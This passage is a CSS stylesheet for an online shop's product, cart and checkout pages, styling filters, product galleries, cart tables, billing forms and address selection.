    color: #2457aa;
}
.breadcrumb-1 li:first-child{
     margin-left: 0;
    padding-left: 0;
}
.breadcrumb-1 li:before {
    content: "\f101";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: -6px;
    font-size: 12px;
}
.breadcrumb-1 li:first-child:before {display: none;}
.pro_cat_img h3 {
    margin: 15px 0;
    font-size: 13px;
    color: #000;
    font-weight: 500;
    text-align: center;
}
.pro_cat_img h3 span {
    margin-left: 10px;
    display: inline-block;
}
.pro_cat_img {
    margin-top: 30px;
}
.pro_cat_img img{
    height: auto;
	border-radius: 50%;   
	width: auto;
	max-height: 150px;
}
.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  background: #eeeeee none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 5px;  
    margin: 30px 0;
  margin-left: auto;
}
.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #fff none repeat scroll 0 0;
  border: 4px solid  #2457aa;
  border-radius: 100%;
  height: 20px;
  margin-top: -2px;
  width: 20px;
}
.price_filter .ui-slider-range {
  background: #2457aa none repeat scroll 0 0;
}
.info_widget {
  margin-top: 20px;
}
.price_slider_amount > input[type="text"] {
  border-color: #cccccc #ddd #cccccc #cccccc;
  border-image: none;
  border-style: solid;
  border-width: 1px;
  float: right;
  font-weight: bold;
  height: 45px;
  letter-spacing: 0px;
  margin-left: 0px;
  text-align: center;
  width: 120px;
}
.price_slider_amount > input[type="submit"] {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.price_slider_amount > input[type="submit"]:hover {
  background:  #2457aa none repeat scroll 0 0;
} 

.btn-fiter {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.btn-fiter:hover {
  background:  #2457aa none repeat scroll 0 0;
}

.layout-box {
    background: #fff;
}
.pro-tagline p {
    text-transform: uppercase;
    font-size: 11px;
    color: #909090;
    background: #fff;
    z-index: 1;
    padding-right: 10px;
}
.product-gallery-filter {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}
.product-gallery-filter .row:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #e7e7e7;
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -1;
}
.filter-btn {
    display: flex;
    justify-content: flex-end;
    margin-left: auto;
    position: relative;
    z-index: 99;

}
.filter-btn select {
    border-radius: 30px;
} 
.form-control {
    background:#ffffff; 
    z-index: 3;
}
.filter-btn .form-control { 
    width: 167px;
    z-index: 3;
}
.layout-box a {
    width: 26px !important;
    height: 21px;
    float: left;
    text-indent: -9999px;
    border: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border: none !important;
    margin: 0;
    border: none !important;
    padding: 0 !important;
    display: inline-block;
}
.layout-box .list-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: -26px 0px;
    background-color: transparent;
    margin-right: 8px;
}

.layout-box .grid-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: 0 0px;
    background-color: transparent;
    margin-right: 8px;
}
.layout-box .grid-btn.active, 
.layout-box .grid-btn:hover {
    background-position: 0 -29px;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.layout-box .list-btn.active, 
.layout-box .list-btn:hover {
    background-position: -26px -29px !important;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.product_category_rightbar {
    overflow: hidden;
}
.product_category_rightbar .product_socials_btn a { 
    width: 30px;
    height: 30px; 
    line-height: 30px;
}

 .pagination li {
    margin: 0 5px;
    border-radius: 0;
}
.page-link { 
    color: #2457aa;
    background-color: #fff;
    border: 1px solid #2457aa;
    border-radius: 4px;
}
.page-link:hover { 
    color: #fbfbfb; 
    background-color: #2457aa;
    border-color: #2457aa;
    outline: none;
}
 .porto-product-filters-toggle { 
    height: 34px;
    margin-right: 30px;
    padding: 0;
    background: none;
    margin-bottom: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    position: relative;
}

.porto-product-filters-toggle a {
    position: relative;
    width: 46px;
    height: 26px;
    background: #e6e6e6;
    border-radius: 13px;
    transition: all .3s linear;
    margin-left: 8px;
}
.porto-product-filters-toggle.opened a {
    background-color: #08c;
}

.porto-product-filters-toggle a:before {
    content: '';
    position: absolute;
    left: 0;
    width: 42px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    -webkit-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    -ms-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transition: all .3s linear;
}
.porto-product-filters-toggle.opened a:before {
    -webkit-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    -ms-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    transform: translate3d(18px,2px,0) scale3d(0,0,0);
}
.porto-product-filters-toggle a:after {
    content: '';
    position: absolute;
    left: 0;
    width: 22px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    box-shadow: 0 2px 2px rgba(0,0,0,.24);
    -webkit-transform: translate3d(2px,2px,0);
    -ms-transform: translate3d(2px,2px,0);
    transform: translate3d(2px,2px,0);
    transition: all .2s ease-in-out;
}
.porto-product-filters-toggle.opened a:after {
    -webkit-transform: translate3d(22px,2px,0);
    -ms-transform: translate3d(22px,2px,0);
    transform: translate3d(22px,2px,0);
} 
@media (min-width:992px) { 
/*
    .main-content-wrap {
        overflow: hidden
    }
*/
    .main-content-wrap .sidebar {
        transition: left .3s linear, right .3s linear, visibility .3s linear, z-index .3s linear;
        visibility: hidden;
        z-index: -1
    }
    .main-content-wrap .left-sidebar {
        left: -25%
    }
    .main-content-wrap .right-sidebar {
        right: -25%
    }
    .main-content-wrap .main-content-right{
        transition: all 0.3s linear 0s
    }
    .main-content-wrap:not(.opened) .main-content-right {
        margin-left: -25%;
        max-width: 100%;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        min-height: 1px
    } 
    .main-content-wrap.opened .sidebar {
        z-index: 0;
        visibility: visible
    }
    .main-content-wrap.opened .left-sidebar {
        left: 0;
    }
    .main-content-wrap.opened .right-sidebar {
        right: 0
    }
    .main-content-wrap.opened .main-content-right {
        margin-left: 0
    }
     .main-content-wrap.opened .main-content-right {
        margin-right: 0
    } 
}
.dropdown-a {
    position: relative;
    font-size: 13px;
    width: auto;
    text-transform: capitalize;
    display: inline-block;
    padding: 0 15px 0 10px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    outline: none;
    color: #ffffff;
}
.logo_lists i{font-size: 18px;}
.dropdown-a:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -3px;
    border-width: 5px 5px 0 5px;
    border-style: solid;
    border-color: #ffffff transparent;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.dropdown-a.active:after {
/*    border-width: 0 6px 6px 6px;*/
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.dropdown-a .dropdown {
  /* Size & position */
    position: absolute;
    top: 97%;
    left: 0;
    right: 0;
    padding: 0;
	z-index: 99999;
    background: #ffffff;
    -webkit-border-radius: 0;
    -moz-border-radius:0;
    -ms-border-radius: 0;
    border-radius: 0;
     -webkit-border: 1px solid #e4e4e4;
    border: 1px solid #e4e4e4;
    font-weight: normal;
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -ms-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    list-style: none;
    opacity: 0;
    pointer-events: none;
}

.dropdown-a .dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 55px;
    border-width: 0 6px 6px 6px;
    border-style: solid;
    border-color: #ffffff transparent;
}
.dropdown-a .dropdown:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 53px;
     -webkit-border-width: 0 8px 8px 8px;
    border-width: 0 8px 8px 8px;
    border-style: solid;
    border-color: #e4e4e4 transparent;    
}
.dropdown-a .dropdown li a {
    display: block;
    padding: 0 10px;
    text-decoration: none;
    color: #2457aa;
    -webkit-border-bottom: 1px solid #e6e8ea;
    border-bottom: 1px solid #e6e8ea;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 12px;
}
.dropdown-a .dropdown li i {
    float: right;
    color: inherit;
}
.dropdown-a .dropdown li:last-of-type a {
    border: 0;
}
/* Hover state */
.dropdown-a .dropdown li:hover a {
    background: transparent;
    color: #ffa100;
}
/* Active state */
.dropdown-a.active .dropdown {
    opacity: 1;
    pointer-events: auto;
	width: 104px;
}
.logo_lists .dropdown-a ul li {
    margin: 0;
}
.logo_lists .dropdown-a span {
    margin-top: 4px;
    display: block;
}
.logo_lists ul li.dropdown-a:after{
    display: none;
}
.quickview .modal-dialog {
    max-width: 900px; 
}
.pro-wrap {
    margin-bottom: 10px;
}
.pro-wrap input {
    display: inline-block;
    max-width: 60px;
    padding: 5px 10px;
    height: auto;
    margin-right: 15px;
}
.cart_item_quontaty_row {
    margin-top: 20px;
    margin-bottom: 20px;
}
.instock {
    color: green;
    font-weight: 600;
    line-height: normal;
    font-size: 16px;
}
.single_add_to_cart_button {
    background: #2457aa;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
}
.single_buy_cart_button {
    background: #dc3545;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
	margin-left: 10px;
}
.product_meta > span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    margin-bottom: 7px;
}
.product_meta > span a {
    color: #838383;
    font-size: 12px;
}
.cart_item_quontaty_row  .product_price_row {
    margin: 0 0 10px 0;
}
.product_meta > span > span {
    color:#838383;
    font-size: 12px;
}
.product_shipping p {
    color: #000000;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 600;
}
.zoom__trigger {
    position: absolute;
    top: 0;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    z-index: 9;
    text-align: center;
    overflow: hidden;
    background-color: #f5f5f5;
    color: #000;
    line-height: 2em;
}
.quickview_product .product-title {
    font-size: 19px;
}
.quickview .modal-header .close {
    padding: 4px 8px;
    margin: 0;
    background: whitesmoke;
    font-size: 28px;
    position: absolute;
    right: 0;
    top: 0;
}
.color {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
}
.bg-blk {
    background: #000000;
}

.bg-blue {
    background: #0000ff;
}

.bg-pink {
    background: #ffc0cb;
} 
.plus-minus-btn button {
  background: #eee;
  padding: 6px 10px;
  border: 1px solid #eeee;
}

.plus-minus-btn input {
      padding:6px;
      border: 1px solid #eee;
      text-align: center;
      width: auto;
      max-width: 63px;
      margin: 0;
}
.plus-minus-btn {
    width: auto;
    margin-right: 20px;
}
.comp-wish {
    margin-top: 20px;
}
.comp-wish a {
    color: #000000;
    display: inline-block;
    margin-right: 15px;
    font-size: 13px;
    font-weight: 500;
}
#prosingle .carousel-item a {
    display: block;
    width: 100%;
    height: 100%;
}
#prosingle .carousel-indicators li {
    width: 100px;
    height: 100px;
    margin-right: 6px;
    margin-left: 6px;
    text-indent: 0;
    background-color: transparent;
    border-top: 0;
    border-bottom: 0;
    opacity: 1;
    border: 1px solid;
    display: flex;
    align-items: center;
	justify-content: center;	
}
#prosingle .carousel-item a img{
    width: 100%;
}
#prosingle .carousel-indicators {
    bottom: -50px;
    margin: 0 auto;
}
.product_single_content .listview_product_img {
    padding-bottom: 50px;
}
#prosingle .carousel-control-next, 
#prosingle .carousel-control-prev { 
    top: auto;
    bottom: -17px;
    width: auto;
    color: #000;
    opacity: 1;
    z-index: 999;
    padding: 10px;
    border: 1px solid;
    border-radius: 100%;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
.proddesc .nav-item {
    margin-bottom: 0;
}
.proddescContent {
    padding: 15px 20px;
    border: 1px solid #dddd;
}
.proddesc .nav-link {
    border-radius: 0;
    color: #000000;
    border: none;
    font-weight: 600;
}
.proddesc .nav-item.show .nav-link, 
.proddesc .nav-link.active {
    color: #000000;
    background: #f5f5f5;
    
    background-color: #ddd; 
        border: none;
    border-radius: 0;
}
.product_desc_tabs_full {
    padding: 40px 0 0;
}
.prodescfullTabContent {
    text-align: left;
    overflow: hidden;
    padding: 2%;
    box-sizing: border-box;
    background: #f5f5f5;
}
.prodescfullTab  .nav-item {
    margin-bottom: 0;
}
.prodescfullTab .nav-item.show .nav-link, 
.prodescfullTab .nav-link.active {
     border-radius: 0; 
    font-weight: 600;
    color: #000000;
    border: none;
    background-color: #f5f5f5;
}
.prodescfullTab .nav-link {
    border-radius: 0;
    border: none;
    color: #000000;
    font-weight: 600;
}
.prodescfullTabContent h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 15px;
}
.prodescfullTabContent h5 {
    font-size: 14px;
    color: #000000;
    margin-bottom: 10px;
}
.prodescfullTabContent p{
    margin-bottom: 15px;
    color: #000000;
}
.prodescfullTabContent ul, .listview_product_details ul{
    list-style: disc;
    margin-bottom: 15px;
    padding-left: 18px;   
}
.prodescfullTabContent ol li,
.prodescfullTabContent ul li{
    color: #000000;
}
.prodescfullTabContent ol {
    margin-bottom: 15px;
    padding-left: 18px;
    list-style: decimal;
}
#addinfo th {
    width: 150px;
}
.comment-main-area {
    width: 100%;
    background: #ffffff;
    padding: 10px 20px;
    margin-left: 15px;
    border: 1px solid;
}

.comments-meta h4 {
    margin-bottom: 20px;
    color: #000000;
    font-weight: 600;
}

.comments-meta h4 span {
    color: #848484;
    font-weight: 500;
}

.review_wrap h5 {
    color: #000000;
    font-size: 15px;
    margin: 20px 0 30px;
}
.review_wrap h5 span {
    display: block;
    color: #848484;
    margin-top: 4px;
}
/*
.review_wrap .review_stars i { 
    color: #ffa100;
}
*/
.review_stars .star_fill { 
    color: #ffa100;
}
.review_wrap textarea.form-control {
    height: 120px;
}
.tiles {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.tile {
    position: relative;
    float: left;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.photo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 100%;
    transition: transform .5s ease-out;
} 
.product_single_content #prosingle .carousel-inner { 
    height: 500px;
}
#prosingle .carousel-item a { 
    height: 400px;
    position: relative;
}
.product_img_block{
    max-height: 370px;
    width: 100%;
	height: 300px;
	align-items: center;
    justify-content: center;
    display: -webkit-flex;
}
.product_img_block img{
    width: auto !important;
    max-height: 300px;
    margin-left: auto;
    margin-right: auto;
}

/******************************************   CART PAGE CSS  *************************************/
td.product-thumbnail img {
    width: 50px;
}
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #dee2e6;
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    background: #f5f5f5;
    color: #000;
    border-bottom-width: 1px !important;
}
table.shop_table td, 
table.shop_table td {
    border-color: #ebebeb !important;
    padding: 5px 10px !important;
    box-sizing: border-box;
}
a.remove {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    height: 1em;
    line-height: 1;
    text-decoration: none;
    width: 1em;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.table td, 
.table th { 
    vertical-align: middle; 
}
table.shop_table td a {
    color: #000000;
}
span.Price-amount.amount {
    color: #000000;
}
.table-hover tbody tr:hover {
    color: #212529;
    background-color: transparent;
}
table.shop_table .quantity input.qty {
    border: 1px solid #ebebeb;
    width: 60px;
    height: 40px;
    display: inline;
    margin: 0 3px;
    vertical-align: top;
    padding: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
}
table.shop_table td a:hover {
    color: #2457aa;
}
table.shop_table input#coupon_code {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #ebebeb;
    margin: 0 5px 0 0;
    outline: 0;
    line-height: 24px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    padding: 10px 20px;
    width: 130px;
}
.table-footer .coupon {
    float: left;
}
.table-footer .update-cart-btn{
    float: right;
    margin-top: 7px;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
}
.collpase_cart_form .form-control {
    height: 40px;
    font-size: 12px !important;
    padding: 10px 8px;
    border-radius: 0px;
    margin-bottom: 8px;
    width: 100%;
}
.collpase_cart_form .nice-select .option { 
    padding-left: 7px;
    padding-right: 19px; 
    font-size: 12px;
}
.cart_total_titles {
    background: #f5f5f5;
    display: flex;
    height: 100%;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
    border: 1px solid #dddddd;
    border-radius: 4px;
}
.cart_total_titles {
    background: #f5f5f5;
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: flex-start;
    border-radius: 4px 0  0 4px;
    border-right: 1px solid #dddddd;
}
.cart_body_title {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_titles div {
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    background: #f5f5f5;
    color: #000;
    text-align: left;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
}
.cart_total_data {
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: self-start;
    border-radius: 0 4px 0 4px;
}
.cart_body_data {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_data > div {
    font-size: 13px;
    font-weight: 500;
    line-height: 40px;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
    color: #000000;
}
 .collapse_cart_btn {
    color: #000000;
    display: inline-block;
    margin: 5px 0;
    cursor: pointer;
}
.collpase_cart_form .btn-default.theme_bg {
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
}
.cart-collaterals .content-title { 
    text-transform: uppercase;
    font-weight: 600;
    font-size: 20px;
}
.cart_total_data > div:last-of-type,
.cart_total_titles div:last-of-type {
    border-bottom: 0;
}
/**************************************************************   CHECKOUT PAGE CSS   **********************************************/
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
}

.cart_info_row p span {
    position: absolute;
    background: black;
    padding: 8px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    top: 0;
    left: 15px;
    text-transform: lowercase;
}
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
} 
.cart_info_row p span.info {
    position: absolute;
    background: black;
    padding: 17px 7px 4px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    font-family: 'Fira Sans', sans-serif;
    top: 0;
    left: 15px;
    text-transform: lowercase;
} 
.cart_info_row p a {
    color: #000000;
}
#loginmodal .form-group {
    margin: 0 0 10px 0;
}
#loginmodal h4 {
    font-size: 15px;
    color: #1f4c94;
    margin-bottom: 15px;
    letter-spacing: 1px;
    font-weight: 600;
}
#loginmodal .form-control {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    border-radius: 0;
    background: #f1f1f1;
    border: none;
}
#loginmodal .form-check {
    margin-bottom: 15px;
}
#loginmodal .form-check input {
    vertical-align: middle;
}
#loginmodal textarea.form-control {
    resize: none;
    height: 60px !important;
}
#loginmodal .modal-body {
    padding-bottom: 40px;
}
form.checkout_coupon {
    border: 1px solid #dddddd;
    padding: 20px;
}
form.checkout_coupon p {
    color: #000000;
    margin-bottom: 14px;
}
form.checkout_coupon input {
    max-width: 500px;
    width: 100%;
    margin-right: 15px;
    padding: 0 15px;
}
.billing_form_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.chackout_twocol_layout h3 {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
.chackout_twocol_layout  .form-control {
    height: 35px;
    border-radius: 0;
    width: 100%;
    line-height: 35px;
    padding: 0 15px;
        margin-bottom: 15px;
}
.chackout_twocol_layout input[type=checkbox], 
.chackout_twocol_layout input[type=radio] { 
    vertical-align: middle;
    height: 21px;
}
.chackout_twocol_layout .form-check-label {
    margin-bottom: 0;
    color: #000;
}
.chackout_twocol_layout label { 
    color: #000;
}
.nice-select .list { 
    width: 100%;
}
 #ship-to-different-address span {
    display: inline-block;
    line-height: 30px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}
.chackout_twocol_layout textarea.form-control {
    height: 150px !important;
}
.ship_to_diff_add_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.your_order_table_wrap h3  {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
 /* Accordion styles */
.radio-tabs   {
    overflow: hidden;
    padding: 30px;
    border: 1px solid #dddddd;
}

.radio-tabs .tab {
  width: 100%; 
  overflow: hidden;
}  
.radio-tabs .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #2c3e50;
  background: white; 
   transition: all .35s; 
}
.radio-tabs .tab-close { 
  cursor: pointer;
}  
.radio-tabs input:checked ~ .tab-content {
    max-height: 100vh;
    padding: 1em; 
    position: relative;
    width: 100%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    line-height: 1.5em;
    background: #f5f5f5;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .8);
}
.radio-tabs .tab-content:after {
    content: "";
    display: block;
    border: 8px solid #f5f5f5;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
} 
input[type=checkbox], input[type=radio] { 
    vertical-align: middle; 
}
.radio-tabs .tab-label {
    cursor: pointer;
    color: #838383;
    font-weight: 600;
    margin: 0;
    line-height: 38px;
    display: inline-block;
    vertical-align: middle;
} 
.bottom-cehck input[type=checkbox]  { 
    margin-top: 5px;
}
/************************************************  CHECKOUT NEW STYLE CSS   ******************************************************/

.billdiv{background-color:#fff; border:1px solid #eee; display:inline-block; width:100%; margin:0 0 15px 0;}
.billdivtit {
    background-color:#2457aa;
    padding: 15px;
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
}
.billdivtit span.num {
    color: #2457aa;
    background-color: #fff;
    margin-right: 10px;
    width: 25px;
    text-align: center;
    border-radius: 3px;
    line-height: 1.1;
    padding: 4px;
}
.billdivtit p {color: #fff; font-weight: 600; margin-right:30px;}

.billdiv .checkbtn {
  position: relative;
  padding-left: 30px;
  margin-bottom: 0;
  cursor: pointer;
  font-size: 15px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; color:#fff;
}
.billdiv .checkbtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.billdiv .checkbtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border:2px solid #fff;
}
.billdiv .checkbtn .checkmark:after {content: ""; position: absolute; display: none;}
.billdiv .checkbtn input:checked ~ .checkmark:after {display: block;}
.billdiv .checkbtn .checkmark:after {
  left: 6px;
  top: 2px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.addrsses{display:inline-block; width:100%; background-color:#f9f9f9;}
.addrsses ul{display:inline-block; width:100%;}
.addrsses ul li{display:inline-block; width:100%; border-bottom:1px solid #eee; padding:20px; position:relative;}
.addrsses ul li.addrlist{padding-left:50px; padding-right:50px;}
.addrsses ul li .radiobtn {
    display: inline-block;
    position: absolute;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    left: 16px;
    top: 30%;
}
.addrsses ul li .radiobtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}
.addrsses ul li .radiobtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border: 2px solid #000000;
  border-radius: 50%;
  background-color:#fff;
}
.addrsses ul li .radiobtn .checkmark:after {content: ""; position: absolute; display: none;}
.addrsses ul li .radiobtn input:checked ~ .checkmark{border-color:#2457aa;}
.addrsses ul li .radiobtn input:checked ~ .checkmark:after {display: block;}
.addrsses ul li .radiobtn .checkmark:after {
 	top: 3px;
	left: 3px;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color:#2457aa;
}
.addrsses ul li h4 {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 10px;
    color: #000000;
}
.addrsses ul li h4 span {
    background-color: #eee;
    padding: 3px 8px;
    border-radius: 3px;
    font-size: 12px;
    color: #000000;
    margin: 0 10px;
}
.addrsses ul li p{
        color: #000000;
}
.addrsses ul li .editrash{position:absolute; right:5px; top:15px;}
.addrsses ul li .editrash a{color:red; margin:0 5px; font-size:16px;}
.addrsses ul li .viewall{color:#2457aa; font-weight:600; font-size:14px; text-transform:uppercase;}
.shippingaddre1 h3 {
    font-size: 18px;
    color: #000000;
    margin-bottom: 20px;
}
.shippingaddre{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre1{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre .tit{margin-bottom:20px;    color: #000000;}
#deliverydiv{display:none;}

#editModal .form-control,
.checkout_styletwo_leftbar  .form-control {
    background: #fff;
    border: 1px solid #c5c5c5;
    border-radius: 0;
    color: #000000;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}
#editModal .form-group,
.checkout_styletwo_leftbar  .form-group{
    margin: 0 0 20px 0;
}
#editModal textarea.form-control,
.checkout_styletwo_leftbar textarea.form-control {
    height: 100px !important;
    resize: none;
} 
#editModal   .btn-default {
    color: #333;
    background-color: #fff;
    border: 1px solid #cccccc;
}
#editModal .btn-default:hover, 
#editModal .btn-default:focus, 
#editModal .btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
}
#editModal .modal-body { 
    padding: 0;
}
#editModal .modal-dialog { 
    max-width: 1000px;
}
#editModal .modal-title { 
    color: #000000;
}
.order_pro_img {
    max-width: 30px;
}
.textprice ul {
	display: inline-block;
	width: 100%;
	background: #fff;
	padding: 0 20px;
	border: 1px solid #ddd;
}
.textprice ul li {
	display: block;
	padding: 15px 0px;
	border-bottom: 1px dashed #e0e0e0;
	width: 100%;
	float: left;
}
.textprice ul li:last-child {
	border-bottom: none;
}
.textprice ul li .text {
	font-size: 14px;
	font-weight: 600;
	color: #555555;
	float: left;
}
.textprice ul li .number {
	float: right;
	font-weight: 600;
	color: #555555;
	font-size: 16px;
	line-height: 20px;
}
.textprice ul li .totals {font-size: 18px; font-weight: 700;}
.textprice ul li label {
    font-size: 13px;
    margin-bottom: 0; 
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}

/***********************************************  MY ACCOUNT PAGE CSS  ******************************************/
